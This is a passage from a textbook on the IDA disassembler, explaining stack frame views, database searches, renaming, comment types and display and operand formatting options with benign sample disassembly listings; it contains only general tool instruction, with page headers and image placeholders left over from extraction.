example arg_0 is not listed because the function makes no use of parameter a.
Because IDA fails to locate any memory reference to [ebp+8] (the location of
the first parameter), arg_0 is not listed in the summary stack view. A quick
scan of the summary stack view reveals that there are many stack locations
that IDA has failed to name because no direct references to those locations
exist in the program code.
NOTE The only stack variables that IDA will automatically generate names for are those that
are directly referenced within a function.
An important difference between IDA’s disassembly listing and the
stack frame analysis that we performed earlier is the fact that nowhere in the
disassembly listing do we see memory references similar to [ebp-12]. Instead,

96 Chapter 6
IDA has replaced all constant offsets with symbolic names corresponding to
the symbols in the stack view and their relative offsets from the stack frame
pointer. This is in keeping with IDA’s goal of generating a higher-level dis-
assembly. It is simply easier to deal with symbolic names than numeric con-
stants. In fact, as we will see later, IDA allows us to change the names of any
stack variable to whatever we wish, making the names that much easier for us
to remember. The summary stack view serves as a map from IDA-generated
names to their corresponding stack frame offsets. For example, where the
memory reference [ebp+arg_8] appears in the disassembly, [ebp+10h] or [ebp+16]
could be used instead. If you prefer numeric offsets, IDA will happily show
them to you. Right-clicking arg_8 at \ yields the context-sensitive menu
shown in Figure 6-5, which contains several options to change the display
format.
Figure 6-5: Selecting an alternate display format
In this example, since we have source code available for comparison,
we can map the IDA-generated variable names back to the names used in
the original source using a variety of clues available in the disassembly.
1. First, demo_stackframe takes three parameters: a, b, and c. These correspond
to variables arg_0, arg_4, and arg_8 respectively (though arg_0 is missing in
the disassembly because it is never referenced).
2. Local variable x is initialized from parameter c. Thus var_C corresponds
to x since it is initialized from arg_8 at ].
3. Similarly, local variable y is initialized from parameter b. Thus, var_5C
corresponds to y since it is initialized from arg_4 at ^.
4. Local variable z corresponds to var_60 since it is initialized with the
value 10 at _.
5. The 64-byte character array buffer begins at var_58 since buffer[0] is
initialized with A (ASCII 0x41) at `.

Disassembly Navigation 97
6. The two arguments for the call to bar are moved into the stack at Z rather
than being pushed onto the stack. This is typical of current versions of
gcc (versions 3.4 and later). IDA recognizes this convention and elects
not to create local variable references for the two items at the top of the
stack frame.
In addition to the summary stack view, IDA offers a detailed stack frame
view in which every byte allocated to a stack frame is accounted for. The
detailed view is accessed by double-clicking any variable name associated with
a given stack frame. Double-clicking var_C in the previous listing would bring
up the stack frame view shown in Figure 6-6 (ESC closes the window).
Figure 6-6: IDA stack frame view
Because the detailed view accounts for every byte in the stack frame, it
occupies significantly more space than the summary view, which lists only
referenced variables. The portion of the stack frame shown in Figure 6-6
spans a total of 32 bytes, which represents only a small portion of the entire
stack frame. Note that no names are assigned to bytes that are not referenced
directly within the function. For example, parameter a, corresponding to
arg_0, was never referenced within demo_stackframe. With no memory reference
to analyze, IDA opts to do nothing with the corresponding bytes in the stack
frame, which occupy offsets +00000008 through +0000000B. On the other hand,
arg_4 was directly referenced at ^ in the disassembly listing, where its contents
were loaded into the 32-bit EAX register. Based on the fact that 32 bits of
data were moved, IDA is able to infer that the arg_4 is a 4-byte quantity and
labels it as such (db defines 1 byte of storage; dw defines 2 bytes of storage, also
called a word; and dd defines 4 bytes of storage, also called a double word).
98 Chapter 6
Two special values shown in Figure 6-6 are “ s” and “ r” (each starts with
a leading space). These pseudo variables are IDA’s special representation of
the saved return address (“ r”) and the saved register value(s) (“ s” represent-
ing only EBP in this example). These values are included in the stack frame
view for completeness, as every byte in the stack frame is accounted for.
Stack frame view offers a detailed look at the inner workings of compilers.
In Figure 6-6 it is clear that the compiler has inserted 8 extra bytes between
the saved frame pointer “ s” and the local variable x (var_C). These bytes
occupy offsets -00000001 through -00000008 in the stack frame. Further, a lit-
tle math performed on the offset associated with each variable listed in the
summary view reveals that the compiler has allocated 76 (rather than 64 per
the source code) bytes to the character buffer at var_58. Unless you happen
to be a compiler writer yourself or are willing to dig deep into the source
code for gcc, all you can do is speculate as to why these extra bytes are allo-
cated in this manner. In most cases we can chalk up the extra bytes to padding
for alignment, and usually the presence of these extra bytes has no impact on
a program’s behavior. After all, if a programmer asks for 64 bytes and is given
76, the program should behave no differently, especially since the program-
mer shouldn’t be using more than the 64 bytes requested. On the other hand,
if you happen to be an exploit developer and learn that it is possible to over-
flow this particular buffer, then you might be very interested in the fact that
nothing interesting can even begin to happen until you have supplied at least
76 bytes, which is the effective size of the buffer as far as the compiler is con-
cerned. In Chapter 8 we will return to the stack frame view and its uses in
dealing with more complex datatypes such as arrays and structures.
Searching the Database
IDA makes it easy to navigate to things that you know about and designs
many of its data displays to summarize specific types of information (names,
strings, imports, and so on), making them easy to find as well. However, what
features are offered to help you conduct more general searches through
your databases? If you take time to review the contents of the Search menu,
you will find a long list of options, the majority of which take you to the next
item in some category. For example, SearchNext Code moves the cursor to
the next location containing an instruction. You may also wish to familiarize
yourself with the options available on the Jump menu. For many of these,
you are presented with a list of locations to choose from. JumpJump to
Function, for example, brings up a list of all functions, allowing you to
quickly choose one and navigate to it. While these canned search features
may often be useful, two types of general-purpose searches are worth more
detailed discussion: text searches and binary searches.

Disassembly Navigation 99
Text Searches
IDA text searches amount to substring searches through the disassem-
bly listing view. Text searches are initiated via SearchText (hotkey: ALT-
T), which opens the dialog shown in Figure 6-7. A number of self-explana-
tory options dictate specific details concerning the search to be performed.
As shown, POSIX-style regular expressions are permitted. The Identifier
search is somewhat misnamed. In reality it restricts the search to find whole
words only and can match any whole word on an assembly line, including
opcode mnemonics or constant values. An Identifier search for 401116 would
fail to find a symbol named loc_401116.
Selecting Find all occurences causes the search results to be opened in a
new window, allowing easy navigation to any single match of the search cri-
teria. Finally, the previous search can be repeated to locate the next match
using CTRL-T or SearchNext Text.
Figure 6-7: Text Search dialog
Binary Searches
If you need to search for specific binary content such as a known sequence of
bytes, then text searches are not the answer. Instead, you need to use IDA’s
binary search facilities. While the text search searches the disassembly window,
the binary search will search only the content portion of the Hex View win-
dow. Either the hex dump or the ASCII dump can be searched, depending on
how the search string is specified. A binary search is initiated using Search
Sequence of Bytes, or ALT-B. Figure 6-8 shows the Binary Search dialog. To
search for a sequence of hex bytes, the search string should be specified as a
space-separated list of two-digit hex values such as CA FE BA BE, which offers
identical behavior as a search for ca fe ba be, despite the availability of a Case-
sensitive option.
To alternatively search for embedded string data (effectively searching
the ASCII dump portion of the Hex View window), you must surround the
search strings with quotes. Use the Unicode strings option to search for the
Unicode version of your search string.

100 Chapter 6
The Case-sensitive option can be a cause of confusion. For string searches
it is fairly straightforward; a search for “hello” will successfully find “HELLO”
if Case-sensitive is not selected. Things get a little interesting if you perform
a hex search and leave Case-sensitive unchecked. If you conduct a case-
insensitive search for E9 41 C3, you may be surprised when your search matches
E9 61 C3. The two strings are considered to match because 0x41 corresponds
to the character A while 0x61 corresponds to a. So, even though you have
specified a hex search, 0x41 is considered equivalent to 0x61 because you
failed to specify a case-sensitive search.
Figure 6-8: Binary Search dialog
NOTE When conducting hex searches, make sure that you specify Case-sensitive if you want to
restrict the search to exact matches. This is important if you are searching for specific
opcode sequences rather than ASCII text.
Searching for subsequent matches for binary data is done using CTRL-B
or SearchNext Sequence of Bytes. Finally, it is not necessary to conduct
your binary searches from within the Hex View window. IDA allows you to
specify binary search criteria while the disassembly view is active, in which
case a successful search will jump the disassembly window to the location
whose underlying bytes match the specified search criteria.
Summary
The intent of this chapter was to provide you with the minimum essential
skills for effectively making your way around a disassembly. The overwhelming
majority of your interactions with IDA will involve the operations that we have
discussed so far. With navigation safely under your belt, the logical next step
is learning how to modify IDA databases to suit your particular needs. In the
next chapter we begin to look at how to make the most basic changes to a
disassembly as a means of adding new knowledge based on our understanding
of a binary’s content and behavior.

JMP
EBP
SUB
DISASSEMBLY MANIPULATION
After navigation, the next most significant
features of IDA are designed to allow you to
modify the disassembly to suit your needs. In
this chapter we will show that because of IDA’s
underlying database nature, changes that you make to
a disassembly are easily propagated to all IDA subviews
to maintain a consistent picture of your disassembly. One of the most powerful
features that IDA offers is the ability to easily manipulate disassemblies to
add new information or reformat a listing to suit your particular needs. IDA
automatically handles operations such as global search and replace when it
makes sense to do so and makes trivial work of reformatting instructions and
data and vice versa, features not available in other disassembly tools.
NOTE Remember: There is no undo in IDA. Keep this in mind as you start manipulating the
database. The closest you’re going to get is saving the database often and reverting to a
recently saved version of the database.

102 Chapter 7
Names and Naming
At this point, we have encountered two categories of names in IDA dis-
assemblies: names associated with virtual addresses (named locations) and
names associated with stack frame variables. In the majority of cases IDA
will automatically generate all of these names according to the guidelines
previously discussed. IDA refers to such automatically generated names as
dummy names.
Unfortunately, these names seldom hint at the intended purpose of a
location or variable and therefore don’t generally add to our understanding of
a program’s behavior. As you begin to analyze any program, one of the first
and most common ways that you will want to manipulate a disassembly listing
is to change default names into more meaningful names. Fortunately, IDA
allows you to easily change any name and handles all of the details of prop-
agating all name changes throughout the entire disassembly. In most cases,
changing a name is as simple as clicking the name you wish to change (this
highlights the name) and using the N hotkey to open a name-change dialog.
Alternatively, right-clicking the name to be changed generally presents a
context-sensitive menu that contains a Rename option, as shown in Figure 6-5.
The name-change process does differ somewhat between stack variables and
named locations, and these differences are detailed in the following sections.
Parameters and Local Variables
Names associated with stack variables are the simplest form of name in a
disassembly listing, primarily because they are not associated with a specific
virtual address and thus can never appear in the Names window. As in most
programming languages, such names are considered to be restricted in
scope based on the function to which a given stack frame belongs. Thus,
every function in a program might have its own stack variable named arg_0,
but no function may have more than one variable named arg_0. The dialog
shown in Figure 7-1 is used to rename a stack variable.
Figure 7-1: Renaming a stack variable
Once a new name is supplied, IDA takes care of changing every occur-
rence of the old name in the context of the current function. Changing the
name of var_5C to y for demo_stackframe would result in the new listing shown
here, with changes at X.
.text:00401090 ; =========== S U B R O U T I N E =========================
.text:00401090
.text:00401090 ; Attributes: bp-based frame

Disassembly Manipulation 103
.text:00401090
.text:00401090 demo_stackframe proc near ; CODE XREF: sub_4010C1+41Èp
.text:00401090
.text:00401090 var_60 = dword ptr -60h
.text:00401090 Xy = dword ptr -5Ch
.text:00401090 var_58 = byte ptr -58h
.text:00401090 var_C = dword ptr -0Ch
.text:00401090 arg_4 = dword ptr 0Ch
.text:00401090 arg_8 = dword ptr 10h
.text:00401090
.text:00401090 push ebp
.text:00401091 mov ebp, esp
.text:00401093 sub esp, 112
.text:00401096 mov eax, [ebp+arg_8]
.text:00401099 mov [ebp+var_C], eax
.text:0040109C mov eax, [ebp+arg_4]
.text:0040109F mov [ebp+y], eax
.text:004010A2 mov [ebp+var_60], 0Ah
.text:004010A9 mov [ebp+var_58], 41h
.text:004010AD mov eax, [ebp+Xy]
.text:004010B0 mov [esp+4], eax
.text:004010B4 mov eax, [ebp+var_60]
.text:004010B7 mov [esp], eax
.text:004010BA call bar
.text:004010BF leave
.text:004010C0 retn
.text:004010C0 demo_stackframe endp
Should you ever wish to revert to the default name for a given variable,
open the renaming dialog and enter a blank name, and IDA will regenerate
the default name for you.
Named Locations
Renaming a named location or adding a name to an unnamed location is
slightly different from changing the name of a stack variable. The process
for accessing the name-change dialog is identical (hotkey N), but things
quickly change. Figure 7-2 shows the renaming dialog associated with named
locations.
This dialog informs you exactly what address you are naming along with
a list of attributes that can be associated with the name. The maximum name
length merely echoes a value from one of IDA’s configuration files (<IDADIR>/
cfg/ida.cfg). You are free to use names longer than this value, which will cause
IDA to complain weakly by informing you that you have exceeded the max-
imum name length and offering to increase the maximum name length for
you. Should you choose to do so, the new maximum name length value will
be enforced (weakly) only in the current database. Any new databases that
you create will continue to be governed by the maximum name length con-
tained in the configuration file.

104 Chapter 7
Figure 7-2: Renaming a location
The following attributes can be associated with any named location:
Local name
A local name is restricted in scope to the current function, so the unique-
ness of local names is enforced only within a given function. Like local
variables, two different functions may contain identical local names,
but a single function cannot contain two local names that are identical.
Named locations that exist outside function boundaries cannot be desig-
nated as local names. These include names that represent function names
as well as global variables. The most common use for local names is to
provide symbolic names for the targets of jumps within a function, such
as those associated with branching control structures.
Include in names list
Selecting this option causes a name to be added to the Names window,
which can make the name easier to find when you wish to return to it.
Autogenerated (dummy) names are never included in the Names window
by default.
Public name
A public name is typically a name that is being exported by a binary
such as a shared library. IDA’s parsers typically discover public names
while parsing file headers during initial loading into the database. You
can force a symbol to be treated as public by selecting this attribute. In
general, this has very little effect on the disassembly other than to cause
public annotations to be added to the name in the disassembly listing
and in the Names window.
Autogenerated name
This attribute appears to have no discernible effect on disassemblies.
Selecting it does not cause IDA to automatically generate a name.

Disassembly Manipulation 105
Weak name
A weak symbol is a specialized form of public symbol utilized only when
no public symbol of the same name is found to override it. Marking a
symbol as weak has some significance to an assembler but little signifi-
cance in an IDA disassembly.
Create name anyway
As discussed previously, no two locations within a function may be given
the same name. Similarly, no two locations outside any function (in the
global scope) may be given the same name. This option is somewhat
confusing, as it behaves differently depending on the type of name you
are attempting to create.
If you are editing a name at the global scope (such as a function name
or global variable) and you attempt to assign a name that is already in
use in the database, IDA will display the conflicting name dialog, shown
in Figure 7-3, offering to automatically generate a unique numeric suffix
to resolve the conflict. This dialog is presented regardless of whether you
have selected the Create name anyway option or not.
If, however, you are editing a local name within a function and you
attempt to assign a name that is already in use, the default behavior is
simply to reject the attempt. If you are determined to use the given name,
you must select Create name anyway in order to force IDA to generate a
unique numeric suffix for the local name. Of course, the simplest way to
resolve any name conflict is to choose a name that is not already in use.
Figure 7-3: Name conflict dialog
Register Names
A third type of name that is often overlooked is the register name. Within
the boundaries of a function, IDA allows registers to be renamed. It may be
useful to rename a register when a compiler has elected to allocate a variable
in a register rather than on the program stack, and you wish to refer to the
variable using a name more suited to its purpose than EDX, for example.
Register renaming works much the same as renaming in any other location.
Use the N hotkey, or right-click the register name and select Rename to open
the register-renaming dialog. When you rename a register you are, in effect,
providing an alias with which to refer to the register for the duration of the
current function (IDA even denotes this alias with an alias = register syntax
at the beginning of the function). IDA takes care of replacing all instances of
the register name with the alias that you provide. It is not possible to rename
a register used in code that does not belong to a function.

106 Chapter 7
Commenting in IDA
Another useful feature in IDA is the ability to embed comments in your
databases. Comments are a particularly useful way to leave notes for yourself
regarding your progress as you analyze a program. In particular, comments
are helpful for describing sequences of assembly language instructions in a
higher-level fashion. For example, you might opt to write comments using C
language statements to summarize the behavior of a particular function. On
subsequent analysis of the function, the comments would serve to refresh your
memory faster than reanalyzing the assembly language statements.
IDA offers several styles of comments, each suited for a different pur-
pose. Comments may be associated with any line of the disassembly listing
using options available from EditComments. Hotkeys or context menus
offer alternate access to IDA’s commenting features. To help you understand
IDA’s commenting features, we refer to the following disassembly of the
function bar:
.text:00401050 ; =============== S U B R O U T I N E =======================================
.text:00401050
.text:00401050 ]; void bar(int j, int k);
.text:00401050 ; Attributes: bp-based frame
.text:00401050
.text:00401050 ^bar proc near ; CODE XREF: demo_stackframe+2A‚p
.text:00401050
.text:00401050 arg_0 = dword ptr 8
.text:00401050 arg_4 = dword ptr 0Ch
.text:00401050
.text:00401050 push ebp
.text:00401051 mov ebp, esp
.text:00401053 sub esp, 8
.text:00401056 \The next three lines test j < k
.text:00401056 mov eax, [ebp+arg_0]
.text:00401059 cmp eax, [ebp+arg_4]
.text:0040105C jge short loc_40106C Z; Repeating comments get echoed at referencing locations
.text:0040105E mov [esp], offset aTheSecondParam [; "The second parameter is larger"
.text:00401065 call printf
.text:0040106A jmp short locret_40108E X; jump to the end of the function
.text:0040106C ; ---------------------------------------------------------------------------
.text:0040106C
.text:0040106C loc_40106C: ; CODE XREF: bar+C·j
.text:0040106C mov eax, [ebp+arg_0] Y; Repeating comments get echoed at referencing locations
.text:0040106F cmp eax, [ebp+arg_4]
.text:00401072 jle short loc_401082
.text:00401074 mov [esp], offset aTheFirstParame [; "The first parameter is larger"
.text:0040107B call printf
.text:00401080 jmp short locret_40108E
.text:00401082 ; ---------------------------------------------------------------------------
.text:00401082
.text:00401082 loc_401082: ; CODE XREF: bar+22·j
.text:00401082 mov [esp], offset aTheParametersA [; "the parameters are equal"
.text:00401089 call printf
.text:0040108E

Disassembly Manipulation 107
.text:0040108E locret_40108E: ; CODE XREF: bar+1A·j
.text:0040108E ; bar+30·j
.text:0040108E leave
.text:0040108F retn
.text:0040108F bar endp
The majority of IDA comments are prefixed with a semicolon to indicate
that the remainder of the line is to be considered a comment. This is similar to
commenting styles used by many assemblers and equates to #-style comments
in many scripting languages or //-style comments in C++.
Regular Comments
The most straightforward comment is the regular comment. Regular comments
are placed at the end of existing assembly lines, as at X in the preceding
listing. Right-click in the right margin of the disassembly or use the colon (:)
hotkey to activate the comment entry dialog. Regular comments will span
multiple lines if you enter multiple lines in the comment entry dialog. Each
of the lines will be indented to line up on the right side of the disassembly.
To edit or delete a comment, you must reopen the comment entry dialog
and edit or delete all of the comment text as appropriate. By default, regular
comments are displayed as blue text.
IDA itself makes extensive use of regular comments. During the analysis
phase, IDA inserts regular comments to describe parameters that are being
pushed for function calls. This occurs only when IDA has parameter name
or type information for the function being called. This information is typi-
cally contained within type libraries, which are discussed in Chapter 8 and
Chapter 13, but also may be entered manually.
Repeatable Comments
A repeatable comment is a comment that is entered once but that may appear
automatically in many locations throughout the disassembly. Location Y
in the previous listing shows a repeatable comment. In a disassembly listing
the default color for repeatable comments is blue, making them indistinguish-
able from regular comments. It is the behavior rather than the appearance
that matters in this case. The behavior of repeatable comments is tied to the
concept of cross-references. When one program location refers to a second
location that contains a repeatable comment, the comment associated with
the second location is echoed at the first location. By default, the echoed
comment appears as gray text, making the repeated comment distinguish-
able from other comments. The hotkey for repeatable comments is the
semicolon (;), making it very easy to confuse repeatable comments and
regular comments.
In the previous listing, note that the comment at Z is identical to the
comment at Y. The comment at Y has been repeated because the instruction
at Z (jge short loc_40106C) refers to the address of Y (0040106C).
108 Chapter 7
A regular comment added at a location that is displaying a repeated
comment overrides the repeated comment so that only the regular comment
will be displayed. If you entered a regular comment at Z, the repeatable
comment inherited from Y would no longer be displayed at Z. If you then
deleted the regular comment at Z, the repeatable comment would once
again be displayed.
A variant form of repeatable comment is associated with strings. When-
ever IDA automatically creates a string variable, a virtual repeatable com-
ment is added at all locations referencing the string variable. We say virtual
because the comment cannot be edited by the user. The content of the
virtual comment is set to the content of the string variable and displayed
throughout the database just as a repeatable comment would be. As a result,
any program locations that refer to the string variable will display the con-
tents of the string variable as a repeated comment. The three comments
annotated [ demonstrate such comments displayed as a result of references
to string variables.
Anterior and Posterior Lines
Anterior and posterior lines are full-line comments that appear either imme-
diately before (anterior) or after (posterior) a given disassembly line. These
comments are the only IDA comments that are not prefixed with the semicolon
character. An example of an anterior line comment appears at \ in the pre-
vious listing. You can distinguish an anterior line from a posterior line by
comparing the address associated with the line to the address associated with
the instruction immediately preceding or following the line.
Function Comments
Function comments allow you to group comments for display at the top of a
function’s disassembly listing. An example of a function comment is shown
at ], where the function prototype has been entered. You enter function
comments by first highlighting the function name at the top of the function
(^) and then adding either a regular or repeatable comment. Repeatable
function comments are echoed at any locations that call the commented
function. IDA will automatically generate function prototype-style comments
when you use the Set Function Type command discussed in Chapter 8.
Basic Code Transformations
In many cases you will be perfectly content with the disassembly listings
that IDA generates. In some cases you won’t. As the types of files that you
analyze diverge farther and farther from ordinary executables generated with
common compilers, you may find that you need to take more control of the
disassembly analysis and display processes. This will be especially true if you
find yourself performing analysis of obfuscated code or files that utilize a
custom (unknown to IDA) file format.

Disassembly Manipulation 109
Code transformations facilitated by IDA include the following:
zConverting data into code
zConverting code into data
zDesignating a sequence of instructions as a function
zChanging the starting or ending address of an existing function
zChanging the display format for instruction operands
The degree to which you utilize these operations depends on a wide
variety of factors and personal preferences. In general, if a binary is very
complex, or if IDA is not familiar with the code sequences generated by the
compiler used to build the binary, then IDA will encounter more problems
during the analysis phase, and you will need to make manual adjustments to
the disassembled code.
Code Display Options
The simplest transformations that you can make to a disassembly listing involve
customizing the amount of information that IDA generates for each disas-
sembly line. Each disassembled line can be considered as a collection of parts
that IDA refers to, not surprisingly, as disassembly line parts. Labels, mnemonics,
and operands are always present in a disassembly line. You can select addi-
tional parts for each disassembly line via OptionsGeneral on the Disassembly
tab, as shown in Figure 7-4.
Figure 7-4: Disassembly line display options
110 Chapter 7
The Display Disassembly Line Parts section in the upper right offers several
options for customizing disassembly lines. For IDA’s text disassembly view,
line prefixes, comments, and repeatable comments are selected by default.
Each item is described here and shown in the listing that follows.
Line prefixes
A line prefix is the section:address portion of each disassembly line.
Deselecting this option causes the line prefix to be removed from each
disassembly line (the default in graph view). To illustrate this option, we
have disabled line prefixes in the next listing.
Stack pointer
IDA performs extensive analysis on each function in order to track
changes to the program stack pointer. This analysis is essential in
understanding the layout of each function’s stack frame. Selecting the
Stack pointer option causes IDA to display the relative change to the
stack pointer throughout the course of each function. This may be
useful in recognizing discrepancies in calling conventions (IDA may
not understand that a particular function uses stdcall, for example) or
unusual manipulations of the stack pointer. Stack pointer tracking is
shown in the column under X. In this example, the stack pointer has
changed by four bytes following the first instruction and a total of 0x7C
bytes following the third instruction. By the time the function completes,
the stack pointer is restored to its original value (a relative change of
zero bytes). Whenever IDA encounters a function return statement and
detects that the stack pointer value is not zero, an error condition is
flagged and the instruction line highlighted in red. In some cases, this
might be a deliberate attempt to frustrate automated analysis. In other
cases, it may be that a compiler utilizes prologues and epilogues that
IDA can’t accurately analyze.
Comments and repeatable comments
Deselecting either of these options inhibits the display of the respective
comment type. This may be useful if you wish to declutter a disassembly
listing.
Auto comments
IDA can automatically comment some instruction types. This can serve
as a reminder as to how particular instructions behave. No comments are
added for trivial instructions such as the x86 mov. The comments at Y
are examples of auto comments. User comments take precedence over
auto comments; in this case if you want to see IDA’s automatic comment
for a line, you’ll have to remove any comments you’ve added (regular or
repeatable).
Bad instruction <BAD> marks
IDA can mark instructions that are legal for the processor but that may
not be recognized by some assemblers. Undocumented (as opposed to
illegal) CPU instructions may fall in this category. In such cases IDA will
disassemble the instruction as a sequence of data bytes and display the

Disassembly Manipulation 111
undocumented instruction as a comment prefaced with <BAD>. The intent
is to generate a disassembly that most assemblers can handle. Refer to
the IDA help file for more information on the use of <BAD> marks.
Number of opcode bytes
Most disassemblers are capable of generating listing files that display
the generated machine language bytes side by side with the assembly
language instructions from which they are derived. IDA allows you to
view the machine language bytes associated with each instruction by
synchronizing a hex display to the disassembly listing display. You can
optionally view machine language bytes mixed with assembly language
instructions by specifying the number of machine language bytes that
IDA should display for each instruction.
This is fairly straightforward when you are disassembling code for
processors that have a fixed instruction size, but it is somewhat more
difficult for variable-length instruction processors such as the x86, for
which instructions may range from one to more than a dozen bytes in
size. Regardless of the instruction length, IDA reserves display space in
the disassembly listing for the number of bytes that you specify here,
pushing the remaining portions of the disassembly line to the right to
accommodate the specified number of opcode bytes. Number of opcode
bytes has been set to 5 in the following disassembly and can be seen in
the columns under Z. The + symbol at [ indicates that the specified
instruction is too long to be fully displayed given the current settings.
XZ
000 55 push ebp
004 89 E5 mov ebp, esp
004 83 EC 78 sub esp, 78h Y; Integer Subtraction
07C 8B 45 10 mov eax, [ebp+arg_8]
07C 89 45 F4 mov [ebp+var_C], eax
07C 8B 45 0C mov eax, [ebp+arg_4]
07C 89 45 A4 mov [ebp+var_5C], eax
07C C7 45 A0 0A [00+ mov [ebp+var_60], 0Ah
07C C6 45 A8 41 mov [ebp+var_58], 41h
07C 8B 45 A4 mov eax, [ebp+var_5C]
07C 89 44 24 04 mov [esp+4], eax
07C 8B 45 A0 mov eax, [ebp+var_60]
07C 89 04 24 mov [esp], eax
07C E8 91 FF FF FF call bar Y; Call Procedure
07C C9 leave Y; High Level Procedure Exit
000 C3 retn Y; Return Near from Procedure
You can further customize the disassembly display by adjusting the
indentation values and margins shown in the lower right of Figure 7-4. Any
changes to these options affect only the current database. Global settings for
each of these options are stored in the main configuration file, <IDADIR>/
cfg/ida.cfg.

112 Chapter 7
Formatting Instruction Operands
During the disassembly process, IDA makes many decisions regarding how
to format operands associated with each instruction. The biggest decisions
generally revolve around how to format various integer constants used by
the wide variety of instruction types. Among other things, these constants
can represent relative offsets in jump or call instructions, absolute addresses
of global variables, values to be used in arithmetic operations, or programmer-
defined constants. In order to make a disassembly more readable, IDA
attempts to use symbolic names rather than numbers whenever possible.
In some cases, formatting decisions are made based on the context of the
instruction being disassembled (such as a call instruction); in other cases,
the decision is based on the data being used (such as access to a global vari-
able or an offset into a stack frame). In many other cases, the exact context
in which a constant is being used may not be clear. When this happens, the
associated constant is typically formatted as a hexadecimal constant.
If you happen not to be one of the few people in the world who eat, sleep,
and breathe hex, then you will welcome IDA’s operand formatting features.
Right-clicking any constant in a disassembly opens a context-sensitive menu
similar to that shown in Figure 7-5.
Figure 7-5: Formatting options for constants
In this case, menu options are offered enabling the constant (41h) to
be reformatted as decimal, octal, or binary values. Since the constant in this
example falls within the ASCII printable range, an option is also presented to
format the value as a character constant. In all cases, the menu displays the
exact text that will replace the operand text should a particular option be
selected.
In many cases, programmers use named constants in their source code.
Such constants may be the result of #define statements (or their equivalent),
or they may belong to a set of enumerated constants. Unfortunately, by the
time a compiler is finished with the source code, it is no longer possible to
determine whether the source used a symbolic constant or a literal, numeric
constant. IDA maintains a large catalog of named constants associated with
many common libraries such as the C standard library or the Windows API.

Disassembly Manipulation 113
This catalog is accessible via the Use standard symbolic constant option on
the context-sensitive menu associated with any constant value. Selecting this
option for the constant 0Ah in Figure 7-5 opens the symbol-selection dialog
shown in Figure 7-6.
Figure 7-6: Symbol-selection dialog
The dialog is populated from IDA’s internal list of constants after filtering
according to the value of the constant we are attempting to format. In this
case we see all of the constants that IDA knows to be equated with the value
0Ah. If we determined that the value was being used in conjunction with the
creation of an X.25-style network connection, then we might select AF_CCITT
and end up with the following disassembly line:
.text:004010A2 mov [ebp+var_60], AF_CCITT
The list of standard constants is a useful way to determine whether a
particular constant may be associated with a known name and can save a lot
of time reading through API documentation in search of potential matches.
Manipulating Functions
There are a number of reasons that you may wish to manipulate functions
after the initial autoanalysis has been completed. In some cases, such as when
